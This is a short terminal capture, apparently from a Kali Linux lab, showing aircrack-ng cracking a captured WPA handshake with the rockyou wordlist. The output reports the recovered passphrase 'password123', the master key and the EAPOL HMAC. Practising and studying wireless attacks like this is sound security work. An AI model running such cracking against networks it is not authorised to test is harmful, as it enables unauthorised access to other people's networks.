 [00:00:00] 1429/10303727 keys tested (11850.94 k/s)
Time left: 14 minutes, 29 seconds 0.01%
KEY FOUND! [ password123 ]
Master Key : 64 77 0B 57 EB 2D 69 5C FB 09 4A F8 E2 40 F7 92
4E 87 BA FA F7 3E 64 B1 50 5E E5 BA 0B D7 09 05
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 33 3F C7 28 73 1D 92 34 10 0B 9A 26 AD F0 EB 49
┌──(root㉿Adrien-kali)-[/home/adrien]
└─# aircrack-ng Capture_Pat-01.cap -w /usr/share/wordlists/rockyou.txt